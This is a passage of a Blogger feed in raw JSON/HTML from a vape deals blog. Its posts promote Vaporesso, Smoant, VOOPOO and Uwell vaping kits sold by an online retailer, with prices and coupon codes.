href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjICKk9CD_nIxtEhQrOG38qXvlxz8Pmd5_l7uq_6B5qjvg06WsXA6hFBP3DnlI9dA7Csw77GW-2EEI9BZqY-K7DYczrEtl31aCp6A4y1s1QxPhLyLytWiKK9YsfOAfWg375AwWedMrmdbGBZ5bzA_N5CaofQTaIDcf9B1BjlXlshnKUVAXYs6QQ3SWrGS_F\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjICKk9CD_nIxtEhQrOG38qXvlxz8Pmd5_l7uq_6B5qjvg06WsXA6hFBP3DnlI9dA7Csw77GW-2EEI9BZqY-K7DYczrEtl31aCp6A4y1s1QxPhLyLytWiKK9YsfOAfWg375AwWedMrmdbGBZ5bzA_N5CaofQTaIDcf9B1BjlXlshnKUVAXYs6QQ3SWrGS_F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-armour-ultra-mod.html\" target=\"_blank\"\u003E$35.19 Vaporesso Armour Ultra Mod -\u0026nbsp;Code: VAUM\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-dual-mesh-version.html\" target=\"_blank\"\u003E$17.99 Vaporesso iTank T Dual Mesh Version -\u0026nbsp;Code: VITTDM\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-armour-ultra-kit.html\" target=\"_blank\"\u003E$44.19 Vaporesso Armour Ultra Kit with iTank T -\u0026nbsp;Code: VAUK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss these limited-time offers. Whether you're upgrading or just starting, these deals are designed to give you the best value. Shop now before they're gone!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1221884584817761580\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/fresh-vape-arrivals-grab-best-deals-now.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1221884584817761580"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1221884584817761580"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/fresh-vape-arrivals-grab-best-deals-now.html","title":"Fresh Vape Arrivals: Grab the Best Deals Now"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjICKk9CD_nIxtEhQrOG38qXvlxz8Pmd5_l7uq_6B5qjvg06WsXA6hFBP3DnlI9dA7Csw77GW-2EEI9BZqY-K7DYczrEtl31aCp6A4y1s1QxPhLyLytWiKK9YsfOAfWg375AwWedMrmdbGBZ5bzA_N5CaofQTaIDcf9B1BjlXlshnKUVAXYs6QQ3SWrGS_F=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1005020927655168365"},"published":{"$t":"2025-10-19T19:29:00.000-07:00"},"updated":{"$t":"2025-10-22T19:33:17.125-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pasito 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant Pasito 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Introduction of Smoant Pasito 3 Kit"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"923\" data-original-width=\"2339\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifGUgk5GQ62TtT7vOYx456I07lhIO7Hbk-M77gUBi3TptoS1grnj8gOAWi4LycJNBhb_c84utPYDz-zu_KBSEDCezx4p1Dngah5jQukb_-dZnXSylo3WlecTYX1dXiy7gbM0H8ENTO6n9pVxjhW0LLv4SH2mhikx8gWCIDHcgpvQhOErlX7IqutZV4LV2a=w640-h252\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe latest\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" target=\"_blank\"\u003ESmoant Pasito 3 Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;redefines what a compact pod system can do. Balancing strong performance with user-friendly design, it's made for vapers who appreciate reliability, versatility, and convenience in one sleek device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1090\" data-original-width=\"1482\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZNdD8VBKXBBia6Lqt8sFc56xluld4HZnkuQriV4sSzJigO6g7ukpaSqAStz8seih6tol7GRvlqaF2R_qryLsUKvf-Jg_p7i462ZxQUX83S8BEgAX3OftESTVRKQ7UtZHDAabvd-7vrIDjeoCfCZV6ZdvpJ_T80TcxMIhswNvhSv01yn3ceqpT78A7BsuX=w640-h470\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Powerful Performance\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u0026nbsp;\u003Cb\u003Emaximum output of 100W\u003C\/b\u003E, the Pasito 3 delivers robust power that adapts to different vaping preferences. Whether you enjoy dense clouds or a smoother draw, it provides consistent output for a satisfying experience every time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1005\" data-original-width=\"1995\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSt90kaR-fYm29gsAijajFzf58T9z57och5qh2v0QMtj45H2HbKHpubBoIDGSNivDl_igNigLic8LqANYdCIu6Y30ov7UFI2QYeyGj_JWZZaMivFbtjNncHXMpMfrhlgbnnPMKoOc5jtCeiWVwW4BqOQxcU9VuzsHk0QJKEaYwxaxjxVsH8s23qb884dqe=w640-h322\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Smart Display and Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA\u0026nbsp;\u003Cb\u003E1.3-inch HC TFT screen\u003C\/b\u003E\u0026nbsp;keeps essential information clear and accessible, allowing you to monitor wattage, battery life, and vaping mode at a glance. The interface is intuitive, making it easy to adjust settings on the go.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1019\" data-original-width=\"1728\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3gRPLSONyhQ5hfKSzCUka6vhT4GBxjTlBZBPBmPx9nB-DtL7xVH-EMDUKCLOYqU6TJHSiBOB9ilVVO6uLqHLC9O2APoTg3OgziWKVwdmvs-MNh2Ir7_ZaG9wsGeOZMDSTdzTfzjOmlXsstcMGcVPNN1c8d6m4QQIEYSeHRlHn9Xohgng2q_wyanU9e277=w640-h378\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Long-Lasting Battery and Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a built-in\u0026nbsp;\u003Cb\u003E2800mAh battery\u003C\/b\u003E, the Pasito 3 supports extended vaping sessions without frequent charging. Its\u0026nbsp;\u003Cb\u003E7ml extra-large pod capacity\u003C\/b\u003E\u0026nbsp;means fewer refills, keeping your experience uninterrupted.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgAtPzbfWRFjii0T6x7f0t0VE0sa0F62ltD2fhcCxH22wtzERS6uTJ09FFlZm36YmXdi-Rxz0s5AQolJoa0xoxA_uSqzRqb66GNOcrEFEnYVt5YBivHukO9O6kyEEE09fpVQJAE50ALryfvokx-nFbNs1beuZj2VPc6Y6rMoqfebRojH36Nq8IkemjtQ4ph\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1107\" data-original-width=\"1845\" height=\"365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgAtPzbfWRFjii0T6x7f0t0VE0sa0F62ltD2fhcCxH22wtzERS6uTJ09FFlZm36YmXdi-Rxz0s5AQolJoa0xoxA_uSqzRqb66GNOcrEFEnYVt5YBivHukO9O6kyEEE09fpVQJAE50ALryfvokx-nFbNs1beuZj2VPc6Y6rMoqfebRojH36Nq8IkemjtQ4ph=w618-h365\" width=\"618\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg data-original-height=\"1125\" data-original-width=\"2013\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgP3VmdZj6bhzQWMBHN9956NooO8YSWd_MWuqGUGSFfRbUORG4AtF_zdWHTQk7Q0DhDDcoeQ9V4-bxTRlOgQ_UPXmjfzl-fgLPyRfvM_qlE8AtVMCPy95Y_zGkWKEO0qU_LnEzwhZXylppY4ipLLnGLrQ_Qaao6oIGOpF7L2jvcTe3qKxA-bxlymG6Ab7Z8=w670-h358\" width=\"670\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Four Adaptive Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose from four customizable modes to match your vaping rhythm — from smooth flavor delivery to intense cloud production. Each mode fine-tunes performance to suit your preferences.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXPGwd7lQTtGGBX0f6-9aitCn_JdLsQFrfSOt5eLEolFBKLvZ8iR9liuDyrqrLojmULx5RY5PXy7Y0X6trrTyqmHhpB8MUQ-tUJE7cW-Eufo19mXXkYEvSDeTlc_micm8ZXOGCQsXVmhJ5HbqD-alqxd9oc9HHtLh0HNdSIlleE29j75mRQ3sZ1NXg5TbC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"993\" data-original-width=\"2423\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXPGwd7lQTtGGBX0f6-9aitCn_JdLsQFrfSOt5eLEolFBKLvZ8iR9liuDyrqrLojmULx5RY5PXy7Y0X6trrTyqmHhpB8MUQ-tUJE7cW-Eufo19mXXkYEvSDeTlc_micm8ZXOGCQsXVmhJ5HbqD-alqxd9oc9HHtLh0HNdSIlleE29j75mRQ3sZ1NXg5TbC=w640-h262\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Final Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" target=\"_blank\"\u003ESmoant Pasito 3 Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;combines power, clarity, and convenience in a compact form. Whether you're a casual user or a performance enthusiast, it offers a balanced and refined vaping experience built to last.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1005020927655168365\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/introduction-of-smoant-pasito-3-kit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1005020927655168365"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1005020927655168365"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/introduction-of-smoant-pasito-3-kit.html","title":"Introduction of Smoant Pasito 3 Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifGUgk5GQ62TtT7vOYx456I07lhIO7Hbk-M77gUBi3TptoS1grnj8gOAWi4LycJNBhb_c84utPYDz-zu_KBSEDCezx4p1Dngah5jQukb_-dZnXSylo3WlecTYX1dXiy7gbM0H8ENTO6n9pVxjhW0LLv4SH2mhikx8gWCIDHcgpvQhOErlX7IqutZV4LV2a=s72-w640-h252-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8559950855552715263"},"published":{"$t":"2025-10-15T23:18:00.000-07:00"},"updated":{"$t":"2025-10-15T23:18:05.461-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag S3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vrizz 2"}],"title":{"type":"text","$t":"Upgrade Your Vape Setup with These Special Offers"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EIf you've been thinking about upgrading your vape setup, now's the perfect time. This week's exclusive coupon codes bring serious savings on some of the most popular pod mod kits — whether you're after strong performance, sleek design, or all-day reliability.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-s3-kit.html\" target=\"_blank\"\u003EVOOPOO Drag S3 Pod Mod Kit – Only $25.59\u0026nbsp;-\u0026nbsp;Code: VDS3\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEnjoy a balanced vaping experience with a powerful and stylish pod mod kit for just $25.59 using code VDS3. Perfect for those who want versatility and smooth vapor delivery in a compact form.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-x3-kit.html\" target=\"_blank\"\u003EVOOPOO Drag X3 Pod Mod Kit – Just $26.29\u0026nbsp;-\u0026nbsp;Code: VDX3\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELooking for extra punch? The high-performance pod mod kit is available at $26.29 with code VDX3. It's ideal for users who appreciate more control and longer battery life for daily sessions.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4gMPBmY27r6b_369F8NfD-QrOkOSWx8qlSHQLBQ0SiLKGNLPe2lrl4z1RdaAaJGYk4t3LjOFDZ0F1nJQIxGp6hicYHmCdsxurOT3lFPNl9x8AhHpV8KSaAa8XA5DUJ8oMHN5DwgODXbxpFcaj5xiNAMcx1Oy-M8xUOAK4R6UsdXjWl0I9PXHAMsyGWTy_\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4gMPBmY27r6b_369F8NfD-QrOkOSWx8qlSHQLBQ0SiLKGNLPe2lrl4z1RdaAaJGYk4t3LjOFDZ0F1nJQIxGp6hicYHmCdsxurOT3lFPNl9x8AhHpV8KSaAa8XA5DUJ8oMHN5DwgODXbxpFcaj5xiNAMcx1Oy-M8xUOAK4R6UsdXjWl0I9PXHAMsyGWTy_=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-2-pod-kit.html\" target=\"_blank\"\u003EVOOPOO Vrizz 2 Pod Kit – Only $10.69\u0026nbsp;-\u0026nbsp;Code: VV2PK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFor newcomers or on-the-go vapers, the lightweight pod kit offers simplicity and convenience at only $10.69 with code VV2PK. Enjoy smooth draws and quick satisfaction wherever you are.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjh2vV58Z4k6t8dxKHdBpTQZQOzIM304pETFWhhQnwAUOXkfueMR82gA9tsFNAW9rZlfOyq-oJ11LXWc_H8kg_-CZ8pFYXdUMJd3EYoPu6nSyKoJm5HS7V0TtgDNxSClzfQATDUIyNg6wf7P7OWxoeD_bE6LmpN2xDMNJ5eztV7Wf9-8diZEjmNEFvn8OrN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjh2vV58Z4k6t8dxKHdBpTQZQOzIM304pETFWhhQnwAUOXkfueMR82gA9tsFNAW9rZlfOyq-oJ11LXWc_H8kg_-CZ8pFYXdUMJd3EYoPu6nSyKoJm5HS7V0TtgDNxSClzfQATDUIyNg6wf7P7OWxoeD_bE6LmpN2xDMNJ5eztV7Wf9-8diZEjmNEFvn8OrN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EDon't Miss Out\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a short time only. Use the coupon codes at checkout to claim your discount and elevate your vaping experience — all while keeping your budget intact.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8559950855552715263\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/upgrade-your-vape-setup-with-these.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8559950855552715263"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8559950855552715263"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/upgrade-your-vape-setup-with-these.html","title":"Upgrade Your Vape Setup with These Special Offers"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4gMPBmY27r6b_369F8NfD-QrOkOSWx8qlSHQLBQ0SiLKGNLPe2lrl4z1RdaAaJGYk4t3LjOFDZ0F1nJQIxGp6hicYHmCdsxurOT3lFPNl9x8AhHpV8KSaAa8XA5DUJ8oMHN5DwgODXbxpFcaj5xiNAMcx1Oy-M8xUOAK4R6UsdXjWl0I9PXHAMsyGWTy_=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6202749475819892475"},"published":{"$t":"2025-10-14T18:52:00.000-07:00"},"updated":{"$t":"2025-10-14T18:52:21.972-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE Pod System Kit"}],"title":{"type":"text","$t":"Discover the New Uwell Typhos SE Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EUwell continues to redefine modern vaping with the\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003ETyphos SE Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E, a device built for both performance and style. With attention to detail and user comfort, the Typhos SE blends craftsmanship with intelligent technology, offering a smooth and reliable vaping experience.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPV5Fnab_WkCc4-W0LanmNYjzp8ywRKB0O-Q-rUVbfkUnOeDIoHLyycWiZMz8vpvfd5E9aZ3LUQPZ6jRFb5hyUd_bTzHmTsLucHGMmBiX4xre7ympcH7829YSVenWT3ct8qfmpkkzqa0huQvvmbLzidWYZO8zzpDRtwfCPRd8Bo4AIV-Z4JjvxnoPrLgxd\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1036\" data-original-width=\"2357\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPV5Fnab_WkCc4-W0LanmNYjzp8ywRKB0O-Q-rUVbfkUnOeDIoHLyycWiZMz8vpvfd5E9aZ3LUQPZ6jRFb5hyUd_bTzHmTsLucHGMmBiX4xre7ympcH7829YSVenWT3ct8qfmpkkzqa0huQvvmbLzidWYZO8zzpDRtwfCPRd8Bo4AIV-Z4JjvxnoPrLgxd=w640-h282\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELarge Capacity and Enduring Power\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E6ml large pod\u003C\/b\u003E\u0026nbsp;reduces the need for frequent refills, making it ideal for all-day use. Combined with a\u0026nbsp;\u003Cb\u003E2000mAh battery\u003C\/b\u003E, the Typhos SE delivers extended vaping sessions without sacrificing portability or convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlVegFsODkSE_c5kjMV997skmP2Oj1VepaffI46Fj9MKCEdygyle5n7yU-FLus1os94-vJi0My1Y4VSPLfPxc0s0VV1-sSsgHmr3qLmRl9zA5YyBgiux11H8j64imxZdOxABxtXRyAGfP-hn_JrWD_d9D3dxlQiqiZycIqgF0O0CUQpl0K4fBggicbOE5z\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1514\" data-original-width=\"2026\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlVegFsODkSE_c5kjMV997skmP2Oj1VepaffI46Fj9MKCEdygyle5n7yU-FLus1os94-vJi0My1Y4VSPLfPxc0s0VV1-sSsgHmr3qLmRl9zA5YyBgiux11H8j64imxZdOxABxtXRyAGfP-hn_JrWD_d9D3dxlQiqiZycIqgF0O0CUQpl0K4fBggicbOE5z=w640-h478\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHUMP5tp8dV_9F3lp61QotH9YprBDl0-TXjMyfiMxaz0urA4xMVp7wDUKiZGPBTt3OIAfmLBqVYbQwrz2oBzUeT7B8ITbXZB-6YCKXL5WUY8GNKOUyYnY75CVPpFqBexj_4jRI5aVx9T5SRd8Y3GPP_bkat3BgxnyjXJlLFYiTTGp1ATTvCFUSs_IHyHTM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1617\" 